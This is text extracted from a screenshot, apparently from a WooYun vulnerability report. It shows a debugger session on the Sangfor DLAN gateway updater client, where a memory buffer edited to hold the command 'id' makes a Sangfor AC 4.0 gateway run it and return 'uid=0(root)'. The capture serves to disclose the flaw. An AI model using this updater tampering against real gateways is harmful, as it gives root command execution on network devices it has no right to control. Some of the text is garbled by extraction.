 - [CPU - 主线程, 模块 - dlanupda]
C 文件(F) 查看(V) 调试(D) 插件(P) 选项(T) 窗口(W) 帮助(H)
L E M T W H C / K B R ... S ?
地址 HEX 数据 反汇编 注释
0040692A . 68 44864400 PUSH dlanupda.00448644
0040692F . 8D4D F0 LEA ECX,DWORD PTR SS:[EBP-10]
00406932 . E8 B5F80200 CALL <JMP.&MFC42.#537_??0CString@@QAE@P
00406937 . C645 FC 01 MOV BYTE PTR SS:[EBP-4],1
0040693B . 8B45 08 MOV EAX,DWORD PTR SS:[EBP+8]
0040693E . 50 PUSH EAX
0040693F . 68 285E4400 PUSH dlanupda.00445E28
00406944 . 8D4D F0 LEA ECX,DWORD PTR SS:[EBP-10]
00406947 . 51 PUSH ECX
00406948 . E8 19000300 CALL <JMP.&MFC42.#2818_?Format
0040694D . 83C4 0C ADD ESP,0C
00406950 . 51 PUSH ECX
00406951 . 8BCC MOV ECX,ESP
00406953 . 8965 EC MOV DWORD PTR SS:[EBP-14],ESP
00406956 . 8D55 F0 LEA EDX,DWORD PTR SS:[EBP-10]
00406959 . 52 PUSH EDX
0040695A . E8 81F80200 CALL <JMP.&MFC42.#535_??0CStri
0040695F . 8945 E4 MOV DWORD PTR SS:[EBP-1C],EAX
00406962 . 8B4D E8 MOV ECX,DWORD PTR SS:[EBP-18]
00406965 . E8 3A020000 CALL dlanupda.00406BA4
0040696A . C645 FC 00 MOV BYTE PTR SS:[EBP-4],0
0040696E . 8D4D F0 LEA ECX,DWORD PTR SS:[EBP-10]
00406971 . E8 46F80200 CALL <JMP.&MFC42.#800_??1CStri
00406976 . C745 FC FFFFF MOV DWORD PTR SS:[EBP-4],-1
0040697D . 8D4D 08 LEA ECX,DWORD PTR SS:[EBP+8]
00406980 . E8 37F80200 CALL <JMP.&MFC42.#800_??1CStri
00406985 . 8B4D F4 MOV ECX,DWORD PTR SS:[EBP-C]
00406988 . 64:890D 00000 MOV DWORD PTR FS:[0],ECX
0040698F . 8BE5 MOV ESP,EBP
00406991 . 5D POP EBP
寄存器 (FPU) < < < < < < < < < < < <
EAX 004F3830 ASCII "id "
ECX 76017382 KERNELBA.76017382
EDX 00448645 dlanupda.00448645
EBX 00000001
ESP 0012FAD8 ASCII "080"
DLAN网关升级客户端 - dlanupdater4.0
系统(S) 升级(U) 备份(B) 升级包管理(M) 工具(T) 升级历史(R) 帮助(H)
Update server version is : 0x400
与网关连接中断，请重新登录!
id
正在连接网关( )...
MAC:00900B20FDFB DATE:20120814
登录成功
当前网关版本为:
Sangfor-AC-4.0.1
AC4.0
AC4.0.109 Build 20111230
VPN 4.13R3
SP_IGSBRF build 2012-02-16
custom-build 20120504-171350 support information
support-build cti support ywz 20120504-171350 001 KB-AC-20120330-801
SP_LFD build:2012-05-22/12:00:00 update:Thu May 24 00:54:04 CST 2012
SP_SUW build:2012-05-26/23:00:00 update:Mon May 28 00:54:43 CST 2012
custom-build 20120611-125341 support information
support-build cti support ywz 20120611-125341 002 KB-AC-20120327-702
Update server version is : 0x400
执行命令成功!
uid=0(root) gid=0(root)
地址 HEX 数据 ASCII
004F3820 0D F0 AD BA 03 00 00 00 .瓠?...
004F3828 09 00 00 00 40 00 00 00 ....@...
004F3830 69 64 20 20 20 20 20 20 id
004F3838 0A 00 76 65 72 20 76 65 ..ver ve
004F3840 72 73 69 6F 6E 20 69 73 rsion is
004F3848 20 3A 20 30 78 34 30 30 : 0x400
004F3850 0A 0A 00 6C 65 56 65 72 ...leVer
004F3858 73 69 6F 6E 0A 00 AD 00 sion..?
004F3860 0D F0 AD BA 0D F0 AD BA .瓠?瓠?
004F3868 0D F0 AD BA 0D F0 AD 00 .瓠?瓠.
004F3870 0D F0 AD BA 01 00 00 00 .瓠?...
004F3878 0B 00 00 00 40 00 00 00 ♂...@...
004F3880 64 6C 61 6E 72 65 63 6F dlanreco
004F3888 76 65 72 00 B6 CF A3 AC ver.断，
004F3890 C7 EB D6 D8 D0 C2 B5 C7 请重新登
004F3898 C2 BC 21 0A 00 F0 AD BA 录!..瓠?
0012FB10 004F6FF0
0012FB14 0012FB00 ASCII "080"
命令 :
运行
www.wooyun.org